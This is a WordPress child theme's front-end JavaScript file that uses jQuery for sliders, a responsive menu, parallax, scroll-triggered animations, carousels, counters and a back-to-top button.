--- FILE ---
content_type: text/javascript
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9
body_size: 2906
content:

;(function($) {

   'use strict'

    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };

    var sliderFix = function() {
    	$( ".slides-container .slide-item").addClass('sliderFix');
    	setTimeout(function(){$( ".slides-container .slide-item").removeClass('sliderFix');}, 200);	
    }

	var heroSection = function() {
		// Background slideshow
		(function() {
			if ( $( "#slideshow" ).length ) {
				$('#slideshow').superslides({
					play: $('#slideshow').data('speed'),
					animation: 'fade',
					pagination: false
				});
			}
		})();
		// Text slider
		(function() {
			if ( $( ".text-slider" ).length ) {
				$('.text-slider').flexslider({
					animation: "slide",
					selector: ".slide-text li",
					controlNav: false,
					directionNav: false,
					slideshowSpeed: $('.text-slider').data('speed'),
					animationSpeed : 700,
					slideshow : $('.text-slider').data('slideshow'),
					touch: true,
					useCSS: false,
				});
			}
		})();

		$(function() {
          $('a[href*=\\#]:not([href=\\#],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function() { 
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = $(this.hash);
		      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        $('html,body').animate({
		          scrollTop: target.offset().top - 70
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	};

	var responsiveMenu = function() {
		var	menuType = 'desktop';

		$(window).on('load resize', function() {
			var currMenuType = 'desktop';

			if ( matchMedia( 'only screen and (max-width: 1024px)' ).matches ) {
				currMenuType = 'mobile';
			}

			if ( currMenuType !== menuType ) {
				menuType = currMenuType;

				if ( currMenuType === 'mobile' ) {
					var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
					var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

					$('#header').find('.header-wrap').after($mobileMenu);
					hasChildMenu.children('ul').hide();
					hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
					$('.btn-menu').removeClass('active');
				} else {
					var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');

					$desktopMenu.find('.submenu').removeAttr('style');
					$('#header').find('.col-md-10').append($desktopMenu);
					$('.btn-submenu').remove();
				}
			}
		});

		$('.btn-menu').on('click', function() {
			$('#mainnav-mobi').slideToggle(300);
			$(this).toggleClass('active');
		});

		$(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
			$(this).toggleClass('active').next('ul').slideToggle(300);
			e.stopImmediatePropagation()
		});
	}

	var panelsStyling = function() {	
		$(".panel-row-style").each( function() {
			if ($(this).data('hascolor')) {
				$(this).find('h1,h2,h3,h4,h5,h6,a,.fa, div, span').css('color','inherit');
			}
			if ($(this).data('hasbg')) {
				$(this).append( '<div class="overlay"></div>' );
			}			
		});
	};

	var scrolls = function() {
		testMobile = isMobile.any();
		if (testMobile == null) {
			$('.panel-row-style, .slide-item').each(function(){
			   $(this).parallax("50%", 0.3);
			});
			// $(".panel-row-style, .slide-item").parallax("50%", 0.3);
		}
	};

	var rollAnimation = function() {
		$('.orches-animation').each( function() {
		var orElement = $(this),
			orAnimationClass = orElement.data('animation'),
			orAnimationDelay = orElement.data('animation-delay'),
			orAnimationOffset = orElement.data('animation-offset');

			orElement.css({
				'-webkit-animation-delay':  orAnimationDelay,
				'-moz-animation-delay':     orAnimationDelay,
				'animation-delay':          orAnimationDelay
			});
		
			orElement.waypoint(function() {
				orElement.addClass('animated').addClass(orAnimationClass);
			},{ triggerOnce: true, offset: orAnimationOffset });
		});
	};

	var goTop = function() {
		$(window).scroll(function() {
			if ( $(this).scrollTop() > 800 ) {
				$('.go-top').addClass('show');
			} else {
				$('.go-top').removeClass('show');
			}
		}); 

		$('.go-top').on('click', function() {
			$("html, body").animate({ scrollTop: 0 }, 1000);
			return false;
		});
	};

	var testimonialCarousel = function(){
		if ( $().owlCarousel ) {
			$('.roll-testimonials').owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		}
	};

	var progressBar = function() {
		$('.progress-bar').on('on-appear', function() {
			$(this).each(function() {
				var percent = $(this).data('percent');

				$(this).find('.progress-animate').animate({
					"width": percent + '%'
				},3000);

				$(this).parent('.roll-progress').find('.perc').addClass('show').animate({
					"width": percent + '%'
				},3000);
			});
		});
	};

 	var headerFixed = function() {
			var headerFix = $('.site-header').offset().top;
			$(window).on('load scroll', function() {
				var y = $(this).scrollTop();
				if ( y >= headerFix) {
					$('.site-header').addClass('fixed');
				} else {
					$('.site-header').removeClass('fixed');
				}
				if ( y >= 140 ) {
					$('.site-header').addClass('float-header');
				} else {
					$('.site-header').removeClass('float-header');
				}
			});
	};

	var animatecss = function()
	{
			var position = $('.imgsection');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated'))
				{
					if(y>=oTop)
					{
						$('.imgsection').addClass('animated jackInTheBox');
					}					
				}
			});		
	};

	var animatesection2 = function()
	{
			var position = $('.section2');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section2 p.title').addClass('animated fadeInDown');
					// $('.section2 p.item').addClass('animated fadeInRight');
				}					
			});		
	};

	var animatesection3 = function()
	{
			var position = $('.section3');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section3 p.title').addClass('animated bounceInDown');
					// $('.section3 p.item').addClass('animated bounceInLeft');
				}					
			});		
	};

	var animatesection4 = function()
	{
			var position = $('.section4');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('load scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated jackInTheBox'))
				{
					if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section4 p.title').addClass('animated slideInDown');
					// $('.section4 p.item').addClass('animated slideInRight');
				}
				}
									
			});		
	};

	var animatesection5 = function()
	{
			var position = $('.section5');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=position)
				{
					// $('.section5 p.title').addClass('animated flip');
					$('.section5 div.img-circle').addClass('animated jackInTheBox');
					//$('.section5 p.content').addClass('animated fadeInUp');
				}					
			});		
	};

	var counter = function() {
		$('.roll-counter').on('on-appear', function() {
			$(this).find('.numb-count').each(function() {
				var to = parseInt($(this).attr('data-to')), speed = parseInt($(this).attr('data-speed'));
				$(this).countTo({
					to: to,
					speed: speed				
				});
			});
		}); //counter
	};

	var detectViewport = function() {
		$('[data-waypoint-active="yes"]').waypoint(function() {
			$(this).trigger('on-appear');
		}, { offset: '90%', triggerOnce: true });

		$(window).on('load', function() {
			setTimeout(function() {
				$.waypoints('refresh');
			}, 100);
		});
	};

	var teamCarousel = function(){
		if ( $().owlCarousel ) {
			$(".panel-grid-cell .roll-team").owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarousel
		} // end if
	};

    var responsiveVideo= function(){
	  $(document).ready(function(){
	    $("body").fitVids();
	  });
    };

	var projectEffect = function() {
		var effect = $('.project-wrap').data('portfolio-effect');
	
		$('.project-item').children('.item-wrap').addClass('orches-animation');

		$('.project-wrap').waypoint(function(direction) {
			$('.project-item').children('.item-wrap').each(function(idx, ele) {
				setTimeout(function() {
					$(ele).addClass('animated ' + effect);
				}, idx * 150);
			});
		}, { offset: '75%' });
	};

	var socialMenu = function() {
	    $('.widget_fp_social a').attr( 'target','_blank' );
	};

    var removePreloader = function() {
		$('.preloader').css('opacity', 0);
		setTimeout(function(){$('.preloader').hide();}, 600);	
    }

	// Dom Ready
	$(function() {
		sliderFix();
		heroSection();
		headerFixed();
		testimonialCarousel();
		teamCarousel();
		counter();
		animatecss();
		animatesection2();
		animatesection3();
		animatesection4();
		animatesection5();
		progressBar();
		detectViewport();
		responsiveMenu();
		responsiveVideo();
		rollAnimation();
		panelsStyling();
		scrolls();
		projectEffect();
		socialMenu();
		goTop();
		removePreloader();
   	});
})(jQuery);